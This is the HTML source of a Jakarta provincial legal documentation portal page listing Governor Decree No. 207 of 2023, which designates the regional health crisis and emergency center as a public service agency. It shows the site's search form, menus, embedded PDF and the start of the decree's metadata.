

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jdih.jakarta.go.id/dokumen/detail/13463
body_size: 14552
content:
<!DOCTYPE html>
<html lang="en">

<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
          <meta name="description" content="JARINGAN DOKUMENTASI DAN INFORMASI HUKUM PEMERINTAH PROVINSI DKI JAKARTA - Biro Hukum Sekretariat Daerah Provinsi DKI Jakarta">
          <meta name="keywords" content="JDIH - Jakarta - peraturan">
          <meta name="author" content="JDIH - Jakarta">
          <meta property="og:locale" content="en_US">
          <meta property="og:site_name" content="JDIH - Jakarta">
          <meta property="og:image" content="https://jdih.jakarta.go.id/frontend/assets/img/jdihn1.png">
          <meta property="og:image:width" content="240">
          <meta property="og:image:height" content="90">
          <meta property="og:type" content="website">
          <meta property="og:title" content="JDIH - Jakarta">
          <meta property="og:description" content="JARINGAN DOKUMENTASI DAN INFORMASI HUKUM PEMERINTAH PROVINSI DKI JAKARTA - Biro Hukum Sekretariat Daerah Provinsi DKI Jakarta">
          <meta property="og:url" content="https://jdih.jakarta.go.id/dokumen/detail/13463">
          <meta property="fb:app_id" content="">
          <meta name="twitter:card" content="summary_large_image">
          <meta name="twitter:site" content="@birohukumdki">
          <meta name="twitter:title" content="JDIH - Jakarta">
          <meta name="twitter:description" content="JARINGAN DOKUMENTASI DAN INFORMASI HUKUM PEMERINTAH PROVINSI DKI JAKARTA">     
          <link rel="canonical" href="https://jdih.jakarta.go.id/dokumen/detail/13463">
          <link rel="alternate" href="https://jdih.jakarta.go.id/dokumen/detail/13463" hreflang="en-US">
		  <link rel="shortcut icon" href="https://jdih.jakarta.go.id/frontend/assets/img/favicon.ico" type="image/x-icon">
		  <link rel="icon" href="/favicon.ico" type="image/x-icon">
     
	
		<title>Peraturan Perundang-undangan - JDIH Provinsi DKI Jakarta</title>
	<!-- Start Google Fonts -->
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Kumbh+Sans:wght@400;500;600;700&display=swap" rel="stylesheet">
	<!-- End Google Fonts -->
	<!-- Iconscout Link For Icons -->
	<link rel="stylesheet" href="https://unicons.iconscout.com/release/v4.0.0/css/line.css">
	<link rel="stylesheet" href="https://jdih.jakarta.go.id/frontend/assets/css/select-home.css">
	<link rel="stylesheet" href="https://jdih.jakarta.go.id/frontend/assets/css/style.css">
	<link rel="stylesheet" href="https://jdih.jakarta.go.id/frontend/assets/css/saran.css">
	
	
	<link rel="stylesheet" href="https://cdn.datatables.net/1.12.1/css/jquery.dataTables.min.css">
	<link href="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css" rel="stylesheet" />
	
	<style>

		html {
			scroll-behavior: smooth; /* efek scroll halus */
		}
		.tampil {
		display: none;
		}

		/* Social Icons */
		#social_side_links {
			position: fixed;
			top: 420px;
			right: 0;
			padding: 0;
			list-style: none;
			z-index: 99;
		}

		#social_side_links li a {display: block;}

		#social_side_links li a img {
			display: block;
			max-width:75px;
			padding: 10px;
			-webkit-transition:  background .2s ease-in-out;
			-moz-transition:  background .2s ease-in-out;
			-o-transition:  background .2s ease-in-out;
			transition:  background .2s ease-in-out;
		}

		#social_side_links li a:hover img {background: rgba(0, 0, 0, .2);}

		/* Tombol Scroll Bulat Sempurna */
		#scrollTopBtn {
			position: fixed;
			bottom: 30px;
			left: 50%;
			transform: translateX(-50%);
			width: 60px;
			height: 60px;
			background: linear-gradient(135deg, #2196f3, #00bcd4);
			color: white;
			border: none;
			border-radius: 50%;
			cursor: pointer;
			font-size: 26px;
			font-weight: bold;
			box-shadow: 0 6px 15px rgba(33,150,243,0.4);
			opacity: 0;
			visibility: hidden;
			transition: all 0.3s ease;
			animation: pulse 1.8s infinite ease-in-out;
			display: flex;
			align-items: center;
			justify-content: center;
		}

		/* Efek blink/pulse */
		@keyframes  pulse {
			0% { box-shadow: 0 0 10px rgba(33,150,243,0.5); }
			50% { box-shadow: 0 0 25px rgba(33,150,243,0.9); }
			100% { box-shadow: 0 0 10px rgba(33,150,243,0.5); }
		}

		#scrollTopBtn.show {
			opacity: 1;
			visibility: visible;
			transform: translateX(-50%) translateY(-5px);
		}

		#scrollTopBtn:hover {
			background: linear-gradient(135deg, #1976d2, #26c6da);
			transform: translateX(-50%) scale(1.1);
		}		
	</style> 

			
</head>

<body>
	<!-- Pencarian -->
	<div id="searchBar"
		style="
			position:fixed;
			top:-150px;
			left:50%;
			transform:translateX(-50%);
			width:90%;
			max-width:900px;
			background:white;
			box-shadow:0 4px 10px rgba(0,0,0,0.15);
			border-radius:14px;
			display:flex;
			align-items:center;
			padding:10px;
			gap:10px;
			transition:top 0.6s ease, opacity 0.6s ease;
			opacity:0;
			z-index:999;
			border:2px solid transparent;
			animation:blink-border 2s infinite ease-in-out;
			flex-wrap:wrap;
		">

		<form action="https://jdih.jakarta.go.id/pencarianHome" method="get" enctype="multipart/form-data">
               <input type="hidden" name="_token" value="9pGouiL3C7X2SQ38PnN96EG1Aae5kfRcbteg5KNG">
			<select name="kategori_cari" style="border:none; outline:none; background:transparent; font-size:14px; padding:10px; border-right:1px solid #ccc; flex:1; min-width:100px;">
				<option disabled selected>Pilih Jenis Peraturan</option>
				<option value="Peraturan Daerah">Peraturan Daerah</option>
				<option value="Peraturan Gubernur">Peraturan Gubernur</option>
				<option value="Keputusan Gubernur">Keputusan Gubernur</option>
				<option value="Peraturan DPRD">Peraturan DPRD</option>
				<option value="Keputusan DPRD">Keputusan DPRD</option>
				<option value="Keputusan Sekretaris Daerah">Keputusan Sekretaris Daerah</option>
				<option value="Instruksi Gubernur">Instruksi Gubernur</option>
				<option value="Surat Edaran Gubernur">Surat Edaran Gubernur</option>
				<option value="Seruan Gubernur">Seruan Gubernur</option>
				<option value="Instruksi Sekretaris Daerah">Instruksi Sekretaris Daerah</option>
				<option value="Surat Edaran Sekretaris Daerah">Surat Edaran Sekretaris Daerah</option>
				<option value="Seruan Sekretaris Daerah">Seruan Sekretaris Daerah</option>
				<option value="Naskah Perjanjian">Naskah Perjanjian</option>
			</select>

			<input type="text" name="nomor_pu" placeholder="Nomor" style="border:none; outline:none; background:transparent; font-size:14px; padding:10px; border-right:1px solid #ccc; flex:1; min-width:80px;">
			<input type="text" name="tahun_pu" placeholder="Tahun" style="border:none; outline:none; background:transparent; font-size:14px; padding:10px; border-right:1px solid #ccc; flex:1; min-width:80px;">
			<input type="text" name="kata_pencarian" placeholder="Kata Kunci" style="border:none; outline:none; background:transparent; font-size:14px; padding:10px; flex:2; min-width:150px;">
			
			<button type="submit" style="background:#1976d2; border:none; color:white; padding:12px 14px; border-radius:8px; cursor:pointer; font-weight:bold; transition:0.3s; flex-shrink:0;">🔍</button>
		</form>
	</div>
	

<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
   <!-- Social Icons -->
<ul id="social_side_links">
	<li><a style="background-color: #000000;border-radius: 25px 0 0 0;" href="https://x.com/jdihjkt" target="_blank"><img src="/frontend/x.png" alt="" /></a></li>
	<li><a style="background-color: #ffffff;" href="https://www.instagram.com/birohukum.dki/" target="_blank"><img src="/frontend/instagram.png" alt="" /></a></li>
	<li><a style="background-color: #000000;border-radius: 0 0 0 25px;" href="https://www.tiktok.com/@jdih.jakarta" target="_blank"><img src="/frontend/tiktok.png" alt="" /></a></li>
</ul>
	
	
	
	<section class="header pt-8 pb-14" style="background:linear-gradient(0deg, rgba(28, 28, 30, 0.5), rgba(28, 28, 30, 0.5)), url('https://jdih.jakarta.go.id/frontend/assets/img/jumbotron_jdih.jpeg'); background-repeat: no-repeat;background-position: center;	background-size: cover;padding-bottom: 3.5rem;">
	
	
		<div class="container 2xl:max-w-[1750px] mx-auto">
			<header class="flex justify-between flex-wrap text-putih">
				<a href="/">
					<div class="hidden md:flex brand items-end lg:w-1/2 xl:w-auto">
						<img src="https://jdih.jakarta.go.id/frontend/assets/img/jdihn1.png" class="bg-white rounded-lg p-1" alt="">
						<div class="brandname ml-4 xl:ml-8">
							<h1 class="uppercase font-kumbh-sans font-bold text-xl 2xl:text-2xl">JDIH PROVINSI DKI JAKARTA</h1>
							<h2 style="font-size: 12px;
  opacity: 0.85;" class="font-kumbh-sans font-medium text-sm 2xl:text-base">Jaringan Dokumentasi dan Informasi Hukum Provinsi DKI
								Jakarta</h2>
						</div>
					</div>
				</a>
				<!-- Mobile Nav Hamburger Button -->
				<div class="inline-flex ml-auto">
					<img src="https://jdih.jakarta.go.id/frontend/assets/img/jako.png" class="ml-auto inline lg:hidden w-24 mr-2" alt="">
					<button
						class="text-white inline-flex items-center p-3 hover:bg-biru-provinsi rounded lg:hidden ml-auto hover:text-white outline-none nav-toggler" data-target="#navigation">
						<svg class="w-8 h-8 text-primary hover:text-white " fill="none" stroke-linecap="round"
							stroke-linejoin="round" stroke-width="32" viewBox="0 0 512 512" stroke="currentColor">
							<path d="M96 256h320M96 176h320M96 336h320"></path>
						</svg>
					</button>
				</div>
			   <!-- End Mobile Nav Hamburger Button -->
				<div class="headright w-full lg:w-auto px-2 md:px-0 mb-6 lg:mb-0">
					<img src="https://jdih.jakarta.go.id/frontend/assets/img/jako.png" class="ml-auto hidden lg:block w-36 xl:w-28 2xl:w-36" alt="">
					<nav class="hidden w-full lg:inline-flex lg:flex-grow lg:w-auto" id="navigation">
						<ul class="mt-6 bg-white/70 lg:bg-transparent rounded-lg lg:mt-0 lg:inline-flex lg:flex-row lg:ml-auto lg:w-auto w-full text-base lg:text-xs 2xl:text-base lg:items-center lg:gap-x-4 2xl:gap-x-6 items-start flex flex-col lg:h-auto text-center text-hitam lg:text-white ">
							<li class="py-2 lg:py-0 w-full lg:w-auto"><a href="https://jdih.jakarta.go.id">Beranda</a></li>
							<li class="dropdown inline-block py-2 lg:py-0 w-full lg:w-auto relative lg:static">
								<button class="inline-flex items-center gap-1">
									<span>Profil</span>
									<svg class="fill-current h-4 w-4" xmlns="http://www.w3.org/2000/svg"
										viewBox="0 0 20 20">
										<path
											d="M9.293 12.95l.707.707L15.657 8l-1.414-1.414L10 10.828 5.757 6.586 4.343 8z" />
									</svg>
								</button>
								<ul class="dropdown-menu absolute w-full px-4 lg:px-0 rounded-lg lg:w-auto hidden text-gray-700 pt-1 text-center lg:text-left z-50">
									<li class="">
										<a
											class="rounded-t bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/profil/tentang-jdih">Sekilas JDIH
										</a>
									</li>
									<li class="">
										<a
											class="rounded-t bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/dokumen/pencarian-tag/JDIH">Dasar Hukum
										</a>
									</li>
									<li class="">
										<a
											class="bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/profil/visi-misi">Visi Misi
										</a>
										</li>
									<li class="">
										<a
											class="rounded-b bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/profil/struktur-organisasi">Struktur Organisasi
										</a>
									</li>
									
									<li class="">
										<a
											class="rounded-b bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/profil/standar-operasional-prosedur">Standar Operasional Prosedur
										</a>
									</li>
									<li class="">
										<a
											class="rounded-b bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/profil/sk-pengelola-jdih">SK Pengelola JDIH
										</a>
									</li>
																			<li class="">
											<a
												class="rounded-b bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
												href="https://jdih.jakarta.go.id#standarPelayanan">Standar Pelayanan
											</a>
										</li>
																	</ul>
							</li>
							<li class="dropdown inline-block py-2 lg:py-0 w-full lg:w-auto relative lg:static">
								<button class="inline-flex items-center gap-1">
									<span>PPID</span>
									<svg class="fill-current h-4 w-4" xmlns="http://www.w3.org/2000/svg"
										viewBox="0 0 20 20">
										<path
											d="M9.293 12.95l.707.707L15.657 8l-1.414-1.414L10 10.828 5.757 6.586 4.343 8z" />
									</svg>
								</button>
								<ul class="dropdown-menu absolute w-full px-4 lg:px-0 rounded-lg lg:w-auto hidden text-gray-700 pt-1 text-center lg:text-left z-50">
									<li class="">
										<a
											class="rounded-t bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://ppid.jakarta.go.id/">PPID Provinsi
										</a>
									</li>
								    <li class="">
										<a
											class="bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/PPID/Biro-Hukum">PPID Biro Hukum
										</a>
									</li>
									<li class="">
										<a
											class="rounded-b bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/PPID/Mekanisme">Mekanisme PPID
										</a>
									</li>
									<li class="">
										
										<a class="rounded-b bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"	href="https://ppid.jakarta.go.id/permohonan-informasi" target="_blank">Form Pengajuan Informasi	</a>
									</li>
									<li class="">
										
										<a class="rounded-b bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap" href="https://ppid.jakarta.go.id/pengajuan-keberatan" target="_blank">Form Pengajuan Keberatan Informasi Publik		</a>
									</li>
									<li class="">
										<a
											class="rounded-b bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/PPID/maklumat-pelayanan-informasi-publik">Maklumat Pelayanan Informasi Publik
										</a>
									</li>
									<li class="">
										<a
											class="rounded-b bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/PPID/index-informasi">Informasi PPID
										</a>
									</li>
								</ul>
							</li>
							<li class="dropdown inline-block py-2 lg:py-0 w-full lg:w-auto relative lg:static">
								<button class="inline-flex items-center gap-1">
									
									<span>Jenis Dokumen</span>
									<svg class="fill-current h-4 w-4" xmlns="http://www.w3.org/2000/svg"
										viewBox="0 0 20 20">
										<path
											d="M9.293 12.95l.707.707L15.657 8l-1.414-1.414L10 10.828 5.757 6.586 4.343 8z" />
									</svg>
								</button>
								<ul class="dropdown-menu absolute w-full lg:w-auto px-4 lg:px-0 rounded-lg hidden text-gray-700 pt-1 text-center lg:text-left z-50">
									<li class="">
										<a
											class="rounded-t bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/dokumen/peraturan-perundang-undangan">Peraturan Perundang-undangan
										</a>
										</li>
									<li class="">
										<a
											class="bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/dokumen/monografi-hukum">Monografi Hukum
										</a>
									</li>
									<li class="">
										<a
											class="bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/dokumen/artikel-hukum">Artikel Hukum
										</a>
									</li>
									<li class="">
										<a
											class=" rounded-b bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/dokumen/putusan">Putusan Pengadilan / Yurisprudensi
										</a>
									</li>
									<li class="">
										<a
											class=" rounded-b bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/dokumen/peraturan-perundang-undangan-terjemahan">Terjemahan
										</a>
									</li>
									<li class="">
										<a
											class=" rounded-b bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/dokumen/peraturan-perundang-undangan-langka">Dokumen Langka
										</a>
									</li>
									<li class="">
										<a
											class=" rounded-b bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/dokumen/perjanjian">Perjanjian
										</a>
									</li>
								</ul>
							</li>
							<li class="dropdown inline-block py-2 lg:py-0 w-full lg:w-auto relative lg:static">
								<button class="inline-flex items-center gap-1">
									<span>Dokumen Pembentukan PUU</span>
									<svg class="fill-current h-4 w-4" xmlns="http://www.w3.org/2000/svg"
										viewBox="0 0 20 20">
										<path
											d="M9.293 12.95l.707.707L15.657 8l-1.414-1.414L10 10.828 5.757 6.586 4.343 8z" />
									</svg>
								</button>
								<ul class="dropdown-menu absolute w-full lg:w-auto px-4 lg:px-0 rounded-lg hidden text-gray-700 pt-1 text-center lg:text-left z-50">
									<li class="">
										<a 
											class="rounded-t bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/naskah-akademik">Naskah Akademik
										</a>
										</li>
									<li class="">
										<a onclick="mencet()"
											class="bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="#">Rancangan PUU
										</a>
									</li>
									<li class="">
										<a onclick="mencet()"
											class="bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="#">Penelitian Hukum
										</a>
									</li>
									<li class="">
										<a onclick="mencet()"
											class="bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="#">Pengkajian Hukum
										</a>
									</li>
									<li class="">
										<a onclick="mencet()"
											class="bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="#">Pengkajian Konstitusi
										</a>
									</li>
									<li class="">
										<a onclick="mencet()"
											class="bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="#">Analisis dan Evaluasi
										</a>
									</li>
								</ul>
							</li>
							<li class="dropdown inline-block py-2 lg:py-0 w-full lg:w-auto relative">
								<button class="inline-flex items-center gap-1">
									<span>Informasi Hukum</span>
									<svg class="fill-current h-4 w-4" xmlns="http://www.w3.org/2000/svg"
										viewBox="0 0 20 20">
										<path
											d="M9.293 12.95l.707.707L15.657 8l-1.414-1.414L10 10.828 5.757 6.586 4.343 8z" />
									</svg>
								</button>
								<ul class="dropdown-menu absolute w-full px-4 lg:px-0 rounded-lg hidden text-gray-700 pt-1 text-center lg:text-left z-50">
																			<li class="">
											<a class="rounded-t bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap" href="https://jdih.jakarta.go.id#tematik">
												Tematik Regulasi
											</a>
										</li>
																		<li class="">
										<a class="rounded-t bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap" href="https://jdih.jakarta.go.id/index-infografis">
											Infografis
										</a>
									</li>
									<li class="">
										<a class="rounded-t bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap" href="https://jdih.jakarta.go.id/index-matriks-perbandingan">
											Matriks Perbandingan
										</a>
									</li>
																			<li class="">
												<a class="rounded-t bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap" href="https://jdih.jakarta.go.id#statistikHukum">
													Statistik Hukum
												</a>
											</li>
											<li class="">
												<a class="rounded-t bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap" href="https://jdih.jakarta.go.id#pojokLiterasi">
													Pojok Literasi
												</a>
											</li>
											<li class="">
												<a class="rounded-t bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap" href="https://jdih.jakarta.go.id#beritaJDIH">
													Berita JDIH
												</a>
											</li>
											<li class="">
												<a class="rounded-t bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap" href="https://jdih.jakarta.go.id#sebaranKelurahanSadarHukum">
													Sebaran Kelurahan Sadar Hukum
												</a>
											</li>
																		
									
								</ul>
							</li>
						<li class="dropdown inline-block py-2 lg:py-0 w-full lg:w-auto relative lg:static">
								<button class="inline-flex items-center gap-1">
									<span>Perencanaan Peraturan</span>
									<svg class="fill-current h-4 w-4" xmlns="http://www.w3.org/2000/svg"
										viewBox="0 0 20 20">
										<path
											d="M9.293 12.95l.707.707L15.657 8l-1.414-1.414L10 10.828 5.757 6.586 4.343 8z" />
									</svg>
								</button>
								<ul class="dropdown-menu absolute w-full lg:w-auto px-4 lg:px-0 rounded-lg hidden text-gray-700 pt-1 text-center lg:text-left z-50">
									<li class="">
										<a	class="rounded-t bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"	href="https://jdih.jakarta.go.id/index-rancangan">Rancangan</a>
									</li>
									<li class="">
										<a	class="rounded-t bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"	href="https://jdih.jakarta.go.id/propemperda">Propemperda</a>
									</li>
									<li class="">
										<a
											class="bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/propempergub">Propempergub
										</a>
									</li>
									
								</ul>
							</li>
							
							
							
							<li class="py-2 lg:py-0 w-full lg:w-auto"><a href="https://jdih.jakarta.go.id/kontak">Kontak</a></li>
							<li class="py-2 lg:py-0 w-full lg:w-auto"><a href="https://jdih.jakarta.go.id/advance-search">
									<ion-icon name="search-outline" class="lg:bg-white/60 lg:p-2 lg:rounded-full text-hitam font-bold hover:bg-biru-muda transition"></ion-icon> <span class="inline lg:hidden ml-1 lg:ml-0">Advance Search</span>
								</a>
							</li>
						</ul>
					</nav>
				</div>
			</header>
			        <div class="flex md:hidden brand items-center px-4">
        <img src="https://jdih.jakarta.go.id/frontend/assets/img/jdihn1.png" class="bg-white rounded-lg mb-2" alt="">
        <div class="brandname ml-4 text-putih">
            <h1 class="uppercase font-kumbh-sans font-bold text-lg">JDIH PROVINSI DKI JAKARTA</h1>
            <h2 class="font-kumbh-sans font-medium text-sm">Jaringan Dokumentasi dan Informasi Hukum Provinsi DKI Jakarta</h2>
        </div>
    </div>
    <div class="pencarian text-putih mt-12 px-2 md:px-0">
        
     
           <h2 class="text-xl md:text-[2rem] font-bold mb-3 md:leading-10">Keputusan Gubernur Nomor 207 Tahun 2023 tentang Penetapan Pusat Krisis dan Kegawatdaruratan Kesehatan Daerah Sebagai Badan Layanan Umum Daerah</h2>     

        <nav class="flex" aria-label="Breadcrumb">
            <ol class="inline-flex items-center space-x-1 md:space-x-3 text-xs lg:text-base flex-wrap">
                <li class="inline-flex items-center">
                    <a href="#" class="inline-flex items-center font-semibold text-putih hover:text-gray-200 transition"> Beranda </a>
                </li>
               <li>
                    <div class="flex items-center">
                         <span class="font-semibold">/</span>
                         <a href="#" class="ml-1 font-semibold text-putih hover:text-gray-200 transition md:ml-2 "> Dokumen Hukum </a>
                    </div>
               </li>
               <li>
                    <div class="flex items-center">
                         <span class="font-semibold">/</span>
                         <a href="#" class="ml-1 font-semibold text-putih hover:text-gray-200 transition md:ml-2 "> Peraturan Perundang-undangan </a>
                    </div>
               </li>
               <li>
                    <div class="flex items-center">
                         <span class="font-semibold">/</span>
                         <a href="#" class="ml-1 font-semibold text-putih hover:text-gray-200 transition md:ml-2 "> Keputusan Gubernur </a>
                    </div>
               </li>
               <li aria-current="page">
                    <div class="flex items-center">
                         <span>/</span>
                                                       <span class="ml-1 text-putih md:ml-2 long-inline">Keputusan Gubernur Nomor 207 Tahun 2023 tentang PENETAPAN PUSAT KRISIS DAN KEGAWATDARURATAN KESEHATAN DAERAH SEBAGAI BADAN LAYANAN UMUM DAERAH</span>
                                                   
                    </div>
               </li>
               </ol>
          </nav>

     </div>
		</div>
	</section>

     <section class="content-documen pt-14 pb-17">
	<div class="container mx-auto px-2 md:px-0">
        <div class="flex flex-col gap-14">
            <div class="thumb-meta flex flex-col lg:flex-row  gap-16">
                <div class="thumbnail-doc lg:w-5/12">
                    <div class="preview-doc aspect-[12/17] bg-[#3B3B3B] rounded-xl mb-5 px-2 py-3" id="prev-pdf">
                                                        
                                   <iframe src="https://jdih.jakarta.go.id/dokumenPeraturanDirectory/0031/2023KEPGUB0031207.pdf" class="w-full h-full"></iframe>
                               
                                                                          
                    </div>
                    <div class="info-doc">
                        <div class="flex justify-between">
                                                                  
                                        <div class="unduh">
                                             <button id="dropdownDefault" data-dropdown-toggle="dropdown" class="text-hitam font-bold bg-biru-muda hover:bg-biru-muda-2 transition focus:ring-4 focus:outline-none focus:ring-blue-300 rounded-lg px-4 py-2.5 text-center inline-flex items-center" type="button">
                                                  <i class="uil uil-file-download mr-3"></i>
                                                  Unduh
                                                  <svg class="ml-4 w-4 h-4" aria-hidden="true" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7"></path></svg>
                                             </button>
                                             <!-- Dropdown menu -->
                                             <div id="dropdown" class="hidden z-10 w-44 bg-white rounded divide-y divide-gray-100 shadow dark:bg-gray-700">
                                                  <ul class="py-1 text-gray-700 dark:text-gray-200" aria-labelledby="dropdownDefault">
                                                       <li>
                                                            <a href="https://jdih.jakarta.go.id/link/download-fulltext/13463" target="_blank" class="block py-2 px-4 hover:bg-gray-100 dark:hover:bg-gray-600 dark:hover:text-white">
                                                                 <i class="uil uil-file-download-alt mr-2"></i> Full Text 
                                                            </a>
                                                       </li>
                                                                                                         </ul>
                                             </div>
                                        </div>
                                                                   
                              <div class="flex gap-10">
                                   <div class="flex gap-2 items-center">
                                        <img src="https://jdih.jakarta.go.id/frontend/assets/img/eye.svg" class="w-6" alt="">
                                        <span class="text-sm">1281 kali</span>
                                   </div>
                                   <div class="flex gap-2 items-center">
                                        <img src="https://jdih.jakarta.go.id/frontend/assets/img/download.svg" class="h-4" alt="">
                                        <span class="text-sm">
                                                                                               218   kali
                                                                                     </span>
                                   </div>
                              </div>
                        </div><br><br>
                        <div>
                              <div class="j-section">
                                   <h2 class="mb-14 text-2xl font-bold"> <span class="mr-3"></span>Infografis</h2>
                              </div>
                                                                                                                                     
                                                            
                        </div>

                    </div>
                </div>
                <div class="meta-doc md:w-7/12">
                     <div class="flex flex-col gap-6">
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Tipe Dokumen
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                         <p>Keputusan Gubernur</p>
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Judul Peraturan
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                        <p>Keputusan Gubernur Nomor 207 Tahun 2023 tentang Penetapan Pusat Krisis dan Kegawatdaruratan Kesehatan Daerah Sebagai Badan Layanan Umum Daerah</p>
                                         
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         T.E.U Badan
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                         <p>DKI Jakarta (Provinsi)</p>
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Nomor Peraturan
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                         <p>207</p>
